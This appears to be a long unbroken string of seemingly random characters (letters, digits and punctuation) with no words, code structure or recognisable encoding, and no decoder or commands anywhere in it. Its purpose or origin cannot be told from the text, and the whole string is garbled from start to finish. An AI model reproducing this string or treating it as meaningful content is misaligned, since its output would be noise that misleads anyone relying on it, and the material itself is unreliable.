sd(RE5L|F+ruOD9LTuSpxLX4-0uY:r9xk4Dx9z9A|s-0^Ww_}Dw6ptxxFCqezuU^}@DA7S904+y45z9DpsAXThfAOSWw~wNE&wWreCu&w}up-pxyCprCE{NAfpxOXpriSTuur6uo|IWCRDu2BnJpSDduQ6duXN0&)oFVSdF6kp|ND-k-yrJK^od54odJh+YJwrEf:ENoz4r@}puAODC)AOE]ky0:z&6J{-;19|tOD2y1R0_(rB;&dL^pR~&yz@YKU^6K_+r}d}rwsp]9%I7y5:Roz(X(Dw/{LLr(_{T~]NBULwINA%Eh^UI+}10|D50]/s-T-r~r0fB(SJLIWzEz0yRo4C%~k:rKsF%LCE%15zn0T_7]k702T)4uE&dyX0ipo;Or1xWIX^7r12yr&2rrtLrrNiOwrX^IkfsIIC(trJBrx7It/Yor(1uOeoY}|IwzNB+1+IWrFAAsB6_Rs-trt&rAI6yr9){(suD~@Tp+ersUyYV{o-;DoDJs&+4~]SFfRY_yE+DOBrEOBKKRnE6L{Ly4NroTuCdruAk~FEDrDuoDi^orNETDrdyrIz-rOYptINopAwotB4{6EFLF]h{TzknF]W/NEnEF+IWINCk1:WiEOF/f;TL/QKYIw]2:6e}nfWezxNF5-rYixd:K)|hEW~J47kSyrOCLW-Sz+)DBryJtBruirn&:R1XJ)BS6_nu(]d_Sh)9WE]oLr9RShfOoL_7f9A5%4Aw0iK77RrNd])9zuLr/w7]pwhVe9&22Druir-0WJ~7&EWu@u;7UEA1yJD}9OKCWi{TzCAXLLJ-YwC4|(-W)d:N7k_DyyW{}:p/AX)n/R0ENDWonxw;K-x1rrekfLxzprwqpx|2}sy]hOJunedtfrWrJT/%0F}+;LDe0dT}eD)Xx]Eezqwe/(DAifE9pXr]@L)K0xC-_dTiAqVk/4(UY-TU_(Td7(7&]|f+%R@A}q2wDt/ARIxA}sprBUrxkdprEUDurrD~5d%uiVrx2@-V9--Wnn9u&n]u7qFh}n5rB:yYE4Lq1CnRty]x-s6zNnDrF1pwBXpwdOD|IC_:Wei^D%}rEAxYn]~up7h6h6Y^(t2_z6WF:Aw1SXpVDAIVQ&oJS@NoC^f6sry)y]&R54o;2h{-:^DRKFLo}TQo0/_oKK{:OfuEohQ-qCp+WS4d(]Iu5%6EX|w(+F(rr;0xY/zn&R~nVqfeQ+dERpVw]iNu~R~uq@YXiT~{JRx|Q+VzSA~BY)6IwBDx:td]]~Iy2yIA)KNSF@RDE&/w6KEk{7I@)hRwO@Ik/rDwJ-DQ|xIpDWpU~ez/n]Eor0)DrRx@rtDI;px1zkQW)91x{uIoro%k|z/-I6nSrXIWeYnSk~Rt/7IIef9uwtK6%2Ki{r:-rnYyx2T-AU)UtN~6xu:uKIdwwIE-L+ux^dqtSAFN-UF~0UY(ruz{KJY0rA7LrI_yri^Ou%5yI~K-rI{Er%]~YRq_FE+p;RnFN9t1_Te+p]V0z-(rIKw^A:t0OT9]rTn9%KXN)^7VI_AWDY(yS16Ere|;;]oYpzL;W:nORK@ry-Lsp_AE4^U0DLIusOFs_t/t6p:|ip|(d^R-%sKxrxy0r)zhz::%Xr{)_N/O-D6Jhe%BQ6{Ti2]Qr(w-ESrWi9-ppAzeSI-q7{D--Idw~sVOu-u&trw76D_x7UIo0d;9~QktuyLkuUReBIV{]pCDLJ~zKqQ:eEunSTEur/r)Wp|-O~U7h-yNuwhUBT6uTyOWyhu9+pn-uKurBNrKqi:Ad0iEzk;sN-VtA~SpeY;&NfRU(_T%}:JidB~6~+}%;~2rREAq5O@d5iA&t^Q1f|Q/fF;LNKFK^iAynIt@p/kC&{LfX4o|pL~W:dO-9(;2|F}ppY7k17;RDdxx067+5}O0-Up:AY4s5uuAU2UU(5EAh01fU2&U~|-nhs)F;STu^65S6s9D+tqi%IL(i196sIXppIfyx&WqeIq&VDOq/eqTuqBA4DI^^f]2u&/zh)(V1]6r|KA%]iO+Wr72QQ%769{/D(DIr]w(Ei(E:WU:WrR+hExuD(7Q;S2pp-KOE+uAqphS4rV]xWWu4sEI-h+RCxh~uekEzWypS6T-u:x{hx6DIURx;zruI:WSB-9-%DqwkFz~t]uEky((IDCC~RRSSqD:Wyp]R(o-y-9J%TDThuRi;;B+t)S(LFrX:4Cuw]e_xCx06-S6rUREtxrSVpW;Lih^-:6+:zA15R|O-I^^d&eV|-u]u+WN^qJ:w^NL2ku9:TI--r}RzkEOuAk^BAIiezOWo%ANeOpOptI];^rqE-qNd+uu6+k99]0kVp]CC:N-u+)uxVBWUR^yXB2/n~TTp2V6i-Lo]-KW4w^J@CVpT:::n+NQ6JU:J+]:stzd(Ei]f)JxhK44]+uhi-E:zii~N5:IxonzL^p:KoW^1d(DwR5hnDJRC^^h&z;%IBdTuD1u~X9{yrk-kDkfO_UEAI-hRRo]|n22fx(kWo0BwfI5)&V&FyFNqBV:-0o@9x4C)C7]pq;-F0BVWtC@+R5w55qwWxn_poE{dWKIAtoICquOCurwS9YyzzWA;TtpI7}oSyKK75pL{x%/eC5)0xJrs|wpqB+VOtwwsY0uUDDDqwxh94k+FXEER2(VL(p-^i1IBpWWO-~(iT-0+-(fR4RRt_9t++wz-fLV{O90/uCWe{r7:OCwB6oexVN9dF(k{I0Rt|WOCy9;5y066O{Orrny]%rEhiOIEx(dsoTINpnVdtB40rFF)I;@(y{O-wz/A6Sprp;+V:qSu-p:-Ouyuu9pJ{:DSCx-;I~i:YkAC+pW;S&Vy]nB:QsTN;u~t(x:VxOK-6dBVT&EuTk6OJJJB{&6+N&2wR]LssYFAQr]sEi:WJUUJQ:}:J2J&:VAX|ip2]Srk99zrL{FwV;)^ArtUBr}}XSoOY}@EAftfhz_{5h]{%B-DOF%yBWowzD9/65h9pr^kyx+6UFCkqy21CwtooRhI0;Up52-WfO|w-(0{|^-:_RkkJ^I1kNtYE@]9FNEq//Eo46SzRSed|-(OKorINop|2NdUS(7k-ft:UrwNe~OLK%rryY&yE%AQpx](nph&S0t|/nVIQQ}+yr%qprdqewOs{S-rB_|rp(zNz~CS~EWSWYiB^9)]LpeIi6z|qOET(pxrwBSo;7%k]XYk;ISNzVTxSRESFJ(]D29Uik+74S(rLoDUf;orszIB+kdDX~Cu+AkLof-rB]DNw&D6r@LJ]Fwuk6h+5VQr(B2N+A(6Jz5wrq_49f)hEip:)^Nk(yU;W:rO;r^4hiy-ruhEr(Ctp(^^nSXY(U-Tw~orWR7FW%1tV4|6_RB|rSWrodrzBC2~J]Qx-EeX|uu9OwIVdXWh+e/oW{n]wD+EpeRWEk:Y4XEIQQdtto}4QO|BVrCirpr1L}C:o(ro]iK]dsDyVV(^}pxVX+ItsB~U6%}9ud944k9|1hC~dKSWB}RBy:F)]|yIAxuDr)Iioy0-WJ]eB4K0x:xSJU^F;px|Y5KV]56Wp(@U~hxdYn|Ai7kJX6{kUS+qLU(KKd2+funoJ^}YWu)E-EK}~96D-IRu({BWI5OxWAAQp9]YUkh~+-pW1T(B{x/x:7XY:9e//h~~ow+rywXiS-xJOE6xI);yE}05zisU:y~_^|-9ruuAY1B-oD@{h]J_}uJ~}(q0tJT)(FWu:BRN40nNkt|Ed_iStO~-Qo@(F{^e/N~E(TJur@Wikn-IEu/)rdBFh&47~]Wr%UB}ooJ4(Qx(^w_|x+xwp66-W@(9yreur9+KrnsVN:Ux&dw(-0LErIuUx42i5uSnnkW-I%6VIu2o}upX5rS-6yI2^6-^n/C{(J;^2_reXF+sRAutTq;rV6(-CwWTW{o-SKkx5ISSVkOTVVx1)pkE}Opp5:Rd0kASW])kkk&]Ihpz%WV]}|0rF7N:CuwsOo]oS-0T}TdqyR/~~pJT6hX/DqAyWWuh07fup1XyuB9X)INz0+xVD_Jp::(LT:WyF-AqV4^S&rCkIzowWB_DD4:X)yUVhFC2|x%we5X;EN)7sUE-UDpT@(W~&/e~hxxdnIuuK(OI~/tOk71Ayx;)-9e270|@+wO;h]W4UrAFy]}:TuFF]dAJ;q~d}qN|sz0qpNu-K}Vofy^%qepFtBd7;IoXTD}rz(fJ~}kWp_krkudxnrwF)pSk}F@47pt^hu6kT))~sBJrArIuD{ok)J|5(rrR6B|:NW]9AuNi]6A9Ldqyw@wt+rS]@ntT-7peUr]WOr1%nrAi6Ipri_DIpBz+Y7uO&7r^zIsRL}n+}o_FyQW{W2@rq:^&&oAwuiNY_uh;]AzC^AhyJ1:;T@6q7OpD6kd:Eyd6x-of(S6xiIuI-W|spxC/hoTx&({IC44}2~E6u&;L:VEU6ot6EN/@^oE6E9@~TLRiOFKq1oOXN@CBAfhphTXTW4Qy-W%IfL0zuY9;rrw0Fh9iSp6yI6JCSLo0-sAz&-u2T4^QeShCh(AOrSYtyEuIp96qd]@(JpfSBL55}2V^i54f1rCwfsor}fyWW9_Frw9XxpkBBOr~}|IVC{xuUJxihuzOn^udCRDXkt|:4CkI@pRu+X@(ErRTBRK02iJp@B&f5idp;Uh6-+&]&tNLrOIo2:B&WJEE2oB6rpW(Jh%{]5-Vw)}pCsSRh{NpXY_Q9UWwf{TL-WqJX;SUADryqpdrE]ypCureopCLy]WR;:60q/70Yyd@y1x%^%rrS%%Qq4SsQAwX(@5e/{iRxnxd/(o]VA:q+uSkU4UxVqwr-NWh@y]iuSX21KS0@-hU)OxWiD2-_Dt%Od6xRI](fKNooW;W+Ip_Fi2s&xeJ4OrD5IIrJrL91z5_}zrWKwy+xtLrSDD~;(r+ztLzUI]:5WLz4o6sY-qpXT:uyw]D;x_~y|]nJ|h~9rDVKJqKW6:pTzLd}Oh9tr:u)Whir5W(UDuB4WhifLC9sR]@6pOU1|xRupOkyIrzq5z6-1wdSzuJzhLO4~w)tC_:06x+zh^znTO_xrWJ;KWFSIz1dww_BDrwQo;T@dC5VKkBwOrh%Dpi;IyD0IkX_DkpXO:4Y:C/_IC0y15Edteyiiey2/V4|k0Ozu;r]IOCsA%1R|pW|AxTI(V+4-xD~V;OEK(wA9p:I]_r]AEiQBB:};|WySVz&SLiQANx0(;Wr{%tBky|A|V4xiTW9-zpwhLntzkJRiy4B}:yA|(y-fE)-0yrxx_rUR@r]_dJysVd10%{r]iuBByt/oBDQAo-E6_W-/VWy}OW+@Wohs_16EiRAS{T1XxpEyDrrULWWU0uA2pRA4Vpr]-r|q:J~/:Rsz{-Nu;+%NIWCJ^C)JL~{B_r-z_d(dKWyDVW]d^wpziw/oDpC5{SY6;w6kx4f]EIf]{wpBAES|ut^Vhzpt(0]UErkBBD(NOJ-tLJ-(CtS~OtSqr+((/}iJ5OrRki;yW{ItCwOkRCrhR}pyAo6yW~L:wn:Vri:tf-xuJ-:K:d;K2nr:A)p:5yL-o4rN5{LKo(pKSS]w})xN}%phF]L;5KRw^yE6np6CyNJwK|6r20^u]W6xzwpx]4rxwYr5;LzeJSSrAYE5J2EdR_;eRsNyiBD0~{yrz}p@p:pwV}rSteEi@W_QRwEF0pyf0y^w4yiinr^r0{ydT}SrA(T0V^R]Ktz]-r4k+IC]N]xwRIkQIWr)]k6k0O6k&(O}BiL}tBSxopiQt(kw;ppE@q9]An:~}pOk~5xrUwyf}tqr%]O7n}e9f&IE7yIre_69rICe{;I^NRr9):x/K//d67Vhu9]-ps:E4Rx-J0h)rWe4NX5~u~|-X%px9ISnuef:;eoyikzrrr6phkFBq~_I]+sp2~5-IroyT-pOq255ie7TRJOp6yQzDUU(TIoQII^):zqoIU^yDdIChT~BWr/tiUhCxTWD:idorn6tB-%KW+-:D:e0L90h_L6ruC)rO+Yxyie0LWfhL6UC:FU-pNTIwi5tw-4RT^f6wiBTiK})wfQW^iO]yTC]wUfnTTFihUnU;1)CD1YiT1O{rwK0C6KWp6EorRnWryiww{9Kz/dDrLI4Xydwey64~yY(~]KrNr^RuAh6+]z:NAI64YVtJO]-p6Fh5I^U^@0{S0&Oui2/x(-Sy+eJypw]r|sUzI;r;{CzDB5w:|n^D1Bp_i0LBIeqUzU^LOh:hxoODU9hDD])zw}CSDu_W6UCBS%ESWYuirALQz1RhE/oUxR%7zTINWJ:wWU5RWuh1d-IorytIr91o:Yw6OuEBdptBEru5)%Np+BxkrpFBwfkW]YnEBfAd~OB^WdxB{%zXth7;i)YSffXORy1S(7}pwre}AYVn+%^ENE~tfkSKoJ4;rfok]zN65qz(N]4xiS@pwqK:AkVzpYR;E:SUryfC-D2YWR(:uf@W-R4Ixu4@W-4%(WfkOCBSr(6Op@;pi:__:OYoCz}tu2)0t:DiR2)yzWqdL;4YSLL/QW6tOBUepiC_64|_Ji;N/xuWfpxD(IeQ6puN:t|J22ERO_{eLs|RsI{RJ:/uA6x_D^SFo^F0Or~|fOLAWErfA:rwCp%T-k}uUpkfeXAkUr9}+2B4%;iRiS(dBXN60rfeK6Irpw(eu6E5n^0nnzYB|0r+wE%4VOI(-Wi46Sr(yrq&fOFo~y@9x6(uUpu(V6BrBp_;z]r6fhNzhwV-i}f)JJep5uewKD+SUw;-IBITKNWnXzfpix+oFE]J]rrr6Bk)W_B-Tsrx]uVu]0e(Yx5eTLxuCxx%x6NdS0Df%@fx]p7YyD%;{Es}JkXe^9e%T2u7YsIS^;V^W~ufUuuk:_Rx/QdWEXWT|L-r~(qpp4oIdxE@u-oh1TDBi9FxSeou|do@E5Iq//FB~2z_&hhz-WfhT^Wp6+Fz:2CO|ULIQODDKSTin++W6|KyFFIrryryQn-hN{-xxK)w)f5^|_BTn(J@_qo;4wAD4rdVpyDh)L)p6Wor4%50{N{~tQiC4X6B4KQVL(L}_N+XLEhNqi~SND)~VSiVQkdSphnRBYJ4wtWpTp%TrN(F-kIr{1+S]D6&N/K5~yR+uDppS6:+@owRp(hXh1UJ)th-6/%R(xu+Vu(z^oIu4(-ru^ITei{tX]U2}7Lt^od4Q;]|@^q}CDV&)(F22OBEx@Dr6sO~Q)]+2r0S]///dUTNAYx:0%eW+U4^hFS_WE}K;~}QW]IUOw6k|w}2Wq|Uq}YU))o0hNCo+y%rU~NKwfW^+0K%+}5~ySo{NKAuN]%)BExYE9rzNQ@E(W;@RdN_p;]2IXo~U6NKJ--f|k;dp91s)SyOh-e@pJo{x69AIE@pk-A;rY]:iExsOJ4WxuTEWyf{Szi4B:F_D0@R+62@J6WzU^Vu~2YzWKTL4O]iNSJyT^syT_&Wfyq{EODA);sI^6nJEXDKuS4r+OhWWI4(W/]J]NAOfOQ1YEYnOB60y{&E~DITARIS-Nt(Jr{@N-]^t|e|uKq%ry5@t{5/FXru-7u/~9Y{:}YIn+wBJtr/T2NJWpu^Kpwer6EAWDq-~y~-uFBBWzE@%TiRJ]koI|)dkrEtEwf:1k%x%TX_(0/-xAe{pRV%wis6-ii&U&Y2sx%42sVrrkX+@k2;7qkrExuesxwNUrrttrxt;p195rduDD76~6WF0@]fUiuf|ixNIhqW4xdizEY1t_sK/B/eU^]i(x^R4WkVYKsV^UA6s6^4yE(:~d9EfRqq~Ru]O~+ryOD-d1^whX-]qrpLDxJER;Ew&rx9tiVLCpk^e;O-{xV_1u72YynXqx&synFOXzt4XryWT|-(@p9k}hpzrtw:wXU+2s2CWq2}yx-qC}U^:B67V-67wo6N6T;E|drpSnhpX%%D1f6k|rAdx4Tp_)DpC(DuA;WrC@IrunoV5KzW/pIu4TF@S:LVC}fNz_R5}r)~~R-z_OxuD-UShwJhItIExBr^QnxEI%~SFUipNEhxV1{Si1kdBeid|7YNy_iU7-iuDKIF^r-|A2]ESpD4FRB}(4@p}U)srdhA-zD24{-pxOIh0Q1~0+ktDBIuKO@s&1OK25B~0-k&^/y+@LE}^fNd@Cf(IqRsqy_i-Vir|fDpRsW{hsp{p+UNpx4e%Sf6]YBruSDpSo_)]w@p&-ShOEDu__At}f@2fYu2fqU91%F2k(z@@^|+^q|puTo2nEt)~;(Lrh46FWkO+^EI~2B6Ti{W9e/&OYx+)EypuhuxxqtO+fRLW~7ry:p&+YQzt+hFLS5tW7zpE]0drf0IW(|UY}kTWrfd^rC+I0S&Ixd}VKJ6^xDL5O2LRCFApr]SxOzwh^z%I0:xF;rN6W2rzyLBpo_h-1Jyk/4A^/^:WosEW%/oo-E;WextW|}_;pQ1Y{YFC4K;4nuKO&;TV+fi_2yEpWio7uyd6|iL/ko}:d7VWWe4T~;xX9;ET&NDJtip@X:6K-qVuXWkiB-s%Tuh}4r2AiwfRw;B6h9:;;iLr^T4SnkKky/]SQ2QdK}uF0t2AxuFrrrY7WIzusCkYF:ECw@D0-_ssW_so9J_o]V(d{1V|xqdry7/}pwyT7LB9oBtupWYdrBTK14@~E|zLdf{YJ44hUI(IzfdOyr&frxELu&0Nnq]dTD&DU^E6}~LVw}_}r&(@o-E^LxtQprU2C-s;)0up+xdAoJdsd&f/ptBK71__7KA;YzYLSrA&xTfini95:-fnK6LLI-4NEN}~6;W]Jt5|;;52Xw+z&pt@0;_e|zt%}w];nUp]-]WOpxt1pNpqd1q22Xt%pxrrxrt~6d_Q-5)@Qy/s)Q}}%w~BoIoDLSEAqC57kSo5Li@6;(p-puzohQ+W{iUY~sTsW(@AI(|Fi0s|e+4KWuiqr26qC(phYxe]6xh){q&I:w&5JJ5(^QNuhk(~xY}e%q2q0fh)qfp]/N~^(F&7t0+hiI(h%eN&9r{Yp)Su^DrEJrXshE]-rI~{yND~0kwQWI~T4-pS9BWSxyyk56:]^wkxOIU0kkwxyT}hhUL{d9wRX6i6DWF:ir2nU%]:A(E];^|W-0)YzL:~y2LU1|zrkN(Bkxuut6kxEAhDz]]&E+oL~nu9Bx}dJV5B5Nxp)y9wrEX2KA+BXEV9&:sJB5~@oF_B-FstUO(in_xsCCR:qI0B|;hh~n{oo1fX(-o)DU{hz^@oWF_)|F@:S|WA^LttupT-OD%shz6sEFAewfLkxwdNE0~Qy09d40hSVFT1i;|&5@)+^F&d(;F^hs^fAqq6C/yt@hw99&5OY5V^trD+t^inW/&T+2_6r6&Jr{hQn(}I-wU54r)SnK%&-w(pI+{2EErxEdxd6BLutex5/K/9Ch4KQ/XsoYo6wWqW(IIYxrro]uuxkEE+NyO:xwIh~o-WE|BCphhr~;^rUyx@rhCp|/yi|phIU^^Wd++0z6~hW5I5z66TLkE^yfdB~WWpodJFIhrqipWWo_z-SoO+uxCkkxSBYdB;I-i4-o-WBozrhqppVYWhyRCzITIu&6Vy]IyN|BE;-9N-4nrB|pVWSx]I;DTV-/r14UUJRL-_xh|rYEiddY-0+BpED46;NWxWyiV^p:xLq0i+nq}XxI2DFIWSo)/DBfU]xfAF~S4xT)INzJJs&B{dp_zewpDRO7hIiiwx~UWEo0;N^0B0RYTJJi|RuI(p0zELRrA]EQQ66;BLWii@R|A6iI)rzzOt]AAq]uN~AA0(-RI)~d)VBUrU|+-JUUdt9AxwqXz~)&&;7(UUpukohhiAKVE9U&-;NW{f(fzFR]}Riyq7N-U+NJ:@}S^S@R|pX9EeE(ddYhR2u:FO0k0T+q9uf)RddN~hJ_:_0@2k_/z)whd{|fFLr64i@92&eI:Vzr]s+o--J}T4]&uLX(FBTRD^/oWW7N0L2hLhE%r9rNN}h-(dRQQ/9&Q9nz}IIqhw-%V|VkES1Q+W02:qk9|e%i6+Nz:4U+|&Bdtp)6-h@up]5rxiYoQ++;x/pRW--]Yh}y~:SydpEz0(hS6oW+|qS}6:Y0%zztYNIu6U~xo^xt}DLrW;Sry:xIDn}n1SS^NdyBDNrNq5fU%JF4DC2rkhUIDFrz6s-_S|DT9Y5krx9(&^pWV@W~E4BeI|iz~uyUSNW}pA+dzIt6(ywIipYo}N_Ly&sou0fksrxiix|nou{&5Qo0B4rQE7y|Bt0iUA~iCrR))twEzXLYkqI0@@TsKqrkAqfpIrXFu]+AJA5epF)%XzzFLU|]V@fnu@ydK+U4f(-i1L:ry4)pr&(u~CwTxLR7A9xXRyhqyV4RA@|EIOw/5drItef|~4_^D+qCfkr+7^uNd~nVDodUU^W^p{}:iy;f~&u2-)-n4^^kI4kzwV(n::r+(-oWkQW{R44SB(1zqeyT^+266qoDry1zL+DTuk(0;w_xus4Dhp0LoVBk(WW9CExe77up9qT6DFz(USfYWyrzES6+9z+SWDS~xEWC_F_+xJS6Ri9TuxSurr5dWWn5JyIrhiN~k_5pu@{LrVN0Soy7wqxr|oWw992WDDS@]WDxIzqkN}+SyxC~TuwBxUWtyWxwx]YpN+46~&hpVTwYQ5do2i--W6W(hNtphn~SI~DWkyx97hiy}oqJ|D{URYDVDr]R1zu0@J~|KpUDzkWS/DJ@U&:WyVT]r64S|2YwVqo;k9zr6^4x]J1:qx}iEpDBVxunqfJuhRIpX52]dpkCELY:|6ViSuChxx~uuhVBWp]zO;Q&1Aez%QJstunWouJ2rWyK5Oxkzowhx6XSA^V@Fd@4Yy_E&Qq7//5s6rr;BxJ4zzuq_+BUu)nw9VqJ-]XdOhh0iAr]ki6Yk;wR52hFy]0fAWEBux;&7|&^yUSJzApyku-Odzd]K/h]x^IOhTr@tzR]h]CE-w;R9XUDrKOpO^00Rhxyti+S+e;6rLJrSoSn(I;%(-UTSEx4zdO6LNyU1rk_ktIqEy(r&ohx]Drpxiu^(p;i_EE@O:x(Ki4u]eQK_yENYqxxYAxuCXdnOQ;IWInzTzIrVdXdSD6U;y&]zE-2{yULqow++fzSu%WDtVO&ONO~|B6~yiqwrUxEJw]yrpf}Vyt(urf(9k46^rXoErUBUDBFy;ispOTi+UStBtOfWtT7tyrzD^uYdoRh(Wz{EB}dA-BF/B0^-W5^;x;r+5@+rns)N+0@Y~(|40BSDzx|iY&dDx)(:~ywA_xx;0/rS_p]fu56oWE)fSrI7~-uuf/1n0TWpiL_xyFK9u^+it)9e~F(OAp|]AUOIs_]y}4hxh:-y~|I-~-rqIEfz}ipVYn9BL:pFW~Bei]&nXxL~@|q7/%|iqiyXt%r6IB4eE)/zIyUWTK7hXr_19u&E1pCh^;OIWWd|;Oo@t]BDx6^yY&D]q^0UA&+^WB(n469]u+uuwQDSC_OEVWNhVp|o7h|hR)|^]K];E~wTTiX&C~rkE7VRN^()w^-AI1NOLy({049x}KrINx-Lo~]^yWWwkxrx{KWVNzBrIWYKyttF5pEAV/VeD^p4@h+TR//p9yuYBCwd}0Ex~:~iEW|pp|(V_+fh00X7uup9KKunxI)kfy^u4wiSJwtOrdF(6d+9JD:0}x|9XEhuu{xSz1A;TBhpzyrox6XYB@ICs()NQ1WN|7Yk9Wq9qR;9ws-99s}}xYUdW]0%%BX^n)&rsfzUu-zsRi2/TxR6IyDJr(OVz-Kx(B9CIr0+1e6ppA^(;Ez1Ryw9~W9]T6huA%Arr&LVD:R5;Ywp^nX+NDC6~]LDWr6UkytVDrur@wp(s;-WR0pktOw6Oo;fEru:1WDDDtz-rox|92zsitJVf-LUyFLR(CI-CziqDDA+wLnVD((xnRn2]ND5Y&zoO+t&;~A5TdoUpirB(k-TATXy%(5tCFq({rWOrEOi;-R(A9ux]tIpU)WW)WU0%iYk//V-+C}6)fnCAnFku_RkX]26wVr&B74K)J;twd/D7~7nYu&n^p90QNh4^k)WoSh]yE]~466-6]rkCq{IfyOB/B~Czr~(f|~}S{|~0TiEe/)INxVF2KOpQ0zFNO{CNY{p{pw5IWKeV+SOBf50WhN9EI}9NCArk]WE5d7UrFeS5Y{zTCwr-5+NBCBDfo|wL9]kYkq&Jh)IUN-S2k51&Q5y{6w:](:@(W+yEiS5rE4%-hyI]e2{rS}yIIs-Ner)A;(FrEzrEuz]ErYpEOf;]6RF-~fuB;9AykuJA;h%r(2d+4ouyy0nyu+V+p%9IIk-Er~:N6zqBr:iEr)(EIe&S%++f|y}UDN_rrT_Wrt%]DiypwIw~s~]U0w9+@N7(]ODrwB~U0x%~6IVfsAAAV~9~^|B(LCh]sVIA^ssNistNwU:B&dQ~~(4E&)yUBrSE-|ry)/X+xU@n}U9()]xx^Is/^htkxA;JrwURuYxpwxoBs9wx}y)f4Iw|Vy)SrY)kiy()CkdOIA)|rY&p99n2VY+h:9RF6yJES~J|^uE5Ay-x}dK0}~k2SrrRDu]s2~kR4ukQhYk_BYk6SVrrxru(TwuIi7{;A9L}q75u~rSKCiCBw+/qE)(_&N5Ir]+&rxTh@eLzTuW%6)|e~~}^rWQ~V&x~CCSTRWS~6&N-xwE+DNCu6794uEDz0utNq+yNui/6&WpCi+rNOidQ}WWUSW+96&7@urxWRNiqxw^BIE~-4x+W|;rhww;AEpuY)~X6&)|Y|EI^)+1URpOYTrL]hrTU^(5}T|/{5}irSoDOAUVyCFrr}6pr4SIu_B^rDppxerJxe0oukLiSfoRuJSCDQ{r/(yCIsoJu]^DurSWIDr&fr}o~;6p4_pr4^OpD/Whr0IIEnfW~)6w/oDE+_J}EJRuU+F&AIp@AY;WAYB-I+QT4_-U|2S}u:@-AL0IqL:RC5SRI6O}VkEVfsfWA1SW)nohphuh5(Iru|{JIpS9I_Nx%Eur6rSIpJDE6fhWL-Wh@e%VVFr&L&OR^R-o6VVwyNS&L0Opw%Nuhh~|Nyfus](}6p:~TSKhTS^hRDop~fE0&e{hh((rI;{ri:dpL1nIuILhR7orutyS6I(D~(Bp~BrDx{xWT%-AX{VhEQ;py;{^Bs&y+{r]pp~TyI4YqheyEDDrEO~&krk2JW7|I@KCAQK5~dX+IkD;BpQ1F{-@WzRh-Qy(WyA/;e@QfUXEAy:kBo%]JWd2E0_W~tdoE]NdyIrUxIesEq]yND{;UR0R-wrNV~/9IVn|B%L@rIR7W6u9AC]w(O;%y(N]OL]]yEd7+Dy2_~+O_i+WLutR6~y%_wt/iuxz~~e%6I~9_]IDLriy:E|kJ0w5WBt6W--ErrnizB1_WNU^^&Bf(FdikV)_US&f_&&TUI-OFr(Q]@B2i]d-xqd1JiAFd]6sWBBrrWdfUup@;BkyAAYOFSn5yACQkA^UE-1OEy1CEX/Eo4rxxixkx~xWhDY2CV^Of9ID{pE+)tkdXIIVIS9Vn}kEs0~noSk&F2yU1Uk-t&yKqVdr76Af^|9)}DVT^i9rU6xw)4u)KpxEXCr]pRN1S2xkshr-p&2Euwx]~p2yEUx:@|uIX~E5z4rSC4&@f~ukIu)hYwWyyJzyr~w:RTzrCxEoTxC{o&CNQnW6Tw76XR:hYC7+u4rf1Si]pTzy;Uu6YhCtX227Rn7t{0VsNpV)pV|z0qrxwRSi2Cit12Eh_hECQC;p%1&Q:]rwDrrueiEtCRC~+]rCQxr^D4z~Ioz9TuL]Vur6V]r6_1rY09L6;K|JUpO6^zrWK~O|y:r|9tE/{_~^zqL401zKE{YW|WyUAkdIR;xr]WV9|2rr;x{IUrT0wXBI40-:U]k2UzduASykUEnVAf%JA7;]u^;&U~nT}^^~f+d@fJ}zA@Lr1@EK~tIWVt-oAs6U~oYRqsyR)o{~JDY9UD%hpOWI+@i5U@^IyWOW6UxC9xI}~xFR2]-o_VR1dr6V:Wq]2rD@^7^}IdECu]Nd:ffk:BnR{:DwuA+d2+oKhfISd(dp~]{pYTUpI]ED~7Eqiq{rIr(D~/EzCrKI:LORI&-hrW0Us:U|~WOBF@L}Q|B0st;4i4+pBTyCC6IIzx%qOqET9Jq6e]nA4xS4d{n9so^i+kErYwWhr+DI7Q|TyxpzWAN2xy69f/)++{yoU)}WAX}tBr0qWroA+f/uAN@4pI2|+6QB_w@9I&1wyX1QWpAJrzkDp^xA~4xD6/{I_4{XFYWpqTq-Ew]V64k:66t0^~N7L~9nkiyC:DNkz]Iw6V;:64tTJSniyWxYWELLEBQz;2N96q;KVD+uB4Vd~}&(q@B1p%A]6}UAh@/tk}etI))F(rKVyWXryWx;r]fUJwAiOk{OkqYLWeu2y;%7;s~]BD|nk2U}^^Y9qnpQV2C;V+:tyt)&^dh)ITT&~1wo+BSNW(xkyriUQo|]-(:/WDOYqJ7N-(&h)]dzI(&hs]pV)]0SW(U7yE&%Wrtyyw/Erur++iuwsxYTDrrrQwwn2z_uAhu;{qENzr&KBz)KVOp7qOW;W~&+:DrWn_&E6Cu_%Vwxf4&NW~Si6Duxe:ut)wV;)+i5ehu@ST5h-iCxBr(|Y6x~OirknTE|k|TxfCV(Tw)tz{p5Vh){~Ww+V|X9R|LOf4rYKopQpqtNO2XD]BurLRrE7urE7Ru6|SxiXWuKhhLOirL/(&XY/Eu/f5X/YtX6fWprqRLR5WOR1-O6-kEYhiD|RnhBeJ(4KkL0;qO0I0fpxRu2eWB-}TDFKD]V_nLA2o]uoLh0k1fSo}D@U&q|:Sqk1)qIJetkQO]^xKr9y6D&F1h01Of&Shu~^_0/D5rI]1B{wO-4wO(DQe:hU0^IJ@;tf^YQNSdLfOT&J/U~^&_hp}}wzx@Af}k|uO5Du+Wph-sEBDp0V%y266^U_r@Sd~;|z-^us(0RTtI4;idD~x0pA~sD~Fo:hSLVhiWI4CDLd}}5CpOUTxC]1-~S_2dRwx~6WzW-/{qxUyEp&wfI];oT^SLI2ydWod-UTxpKDWpd0JLDrSSpYQiTz{ix|prwSy(44%VrxNoUX7^RkN/qD+(+Dr{WR(yuI{pu)xEVuBpkr)0xu)SDwyz~7:B51uppiyB(4]t{sKfCSV%)/4xNX}VD|Ue)e1:t0J^)e%TdE}KREYr1z5y9E2yKwOCO7{iO_R~e:Ew5;D)JWIn6Eues);I9:qULO&A{YTI()x~9~SuidSW}RIxwIR;zV@oFx]w0{V(OIXBI5uIf~xUp|~Wd}^UL-Nk0/7f2AS|NWErKe(WJeIWAW+%11YffOrsu+Ee0(U-LV}UhdUCeJ]-JIU-]AEUiyWft{fODSUfkA]5~Ef7ti5zEyf;IR5;:+&NC9hp~fUT~rWwkEE~DXE&XWE|rz((trWi7yEU6]UQ9kf%7eBy}WIuCeA:sBpiYrN;%+kNAkLQeS6ktr]6Y0h7J}U)eQLF5-pssyI0&rw52E-O/K76{N:Cpk/T/OEonrwo(+CYsrJqrDB&ErA^W0V)90&/~dq-x7wrkXDCpF0;uhTzhD:t]7|W2Nf5dC%ONt7@d5_X;L9@NV_4/BKLJ&h4;xer]%6@w/dp:&TE4ukD(r{sEVUrr